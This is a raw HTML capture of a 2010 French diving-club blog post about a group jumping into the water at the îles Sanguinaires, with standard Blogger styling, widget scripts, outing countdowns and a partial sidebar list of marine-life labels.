

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html
body_size: 16806
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/3736764057770171478/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s320/64.+Jean-Philippe+et+Alexandre.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html' property='og:url'/>
<meta content='Iles sanguinaires. Un peu de modestie ;-)' property='og:title'/>
<meta content='Aux îles Sanguinaires, bon, y&#39;avait les vagues, c&#39;était bien, le soleil ... bref, c&#39;est bien joli tout ça mais j&#39;ai trouvé ça un peu lassant...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/w1200-h630-p-k-no-nu/64.+Jean-Philippe+et+Alexandre.JPG' property='og:image'/>
<title>Club plongée MASK: Iles sanguinaires. Un peu de modestie ;-)</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d3736764057770171478\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 2 juin 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s320/64.+Jean-Philippe+et+Alexandre.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='3736764057770171478' itemprop='postId'/>
<a name='3736764057770171478'></a>
<h3 class='post-title entry-title' itemprop='name'>
Iles sanguinaires. Un peu de modestie ;-)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3736764057770171478' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s1600/64.+Jean-Philippe+et+Alexandre.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5483832385316782594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9akfOiBbfGcSNnsqwOiyi4eSSnmgVqe30fT8DecB7YEAGWoO6BKLj-Zy2XLDSMqfsjBvQmO3pRVxK1ud6cV8bLk_KU1OSkdMryJY2Fnr0Wb1Eq0OneHyUP4Z2MU0TEqu3a-CI4cOOCqQ/s320/64.+Jean-Philippe+et+Alexandre.JPG" style="display: block; height: 240px; margin: 0px auto 10px; text-align: center; width: 320px;" /></a>Aux îles Sanguinaires, bon, y'avait les vagues, c'était bien, le soleil ... bref, c'est bien joli tout ça mais j'ai trouvé ça un peu lassant et douloureux d'aller dans le gravier pied nu. Alors j'ai pensé à un truc, et sans savoir l'avis de Karine, je demandais à JP si je pouvais faire un petit plongeon. La réponse : oui. Alors j'ai plongé et en voyant Jean-Philippe qui s'ennuyait, je lui ai proposé d'en faire autant, et ... tous ont suivi mon exemple, d'où ces photos de plongeon grâce à moi ! =)
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=3736764057770171478&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe' rel='tag'>Photo de groupe</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-colomba.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-mahe.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
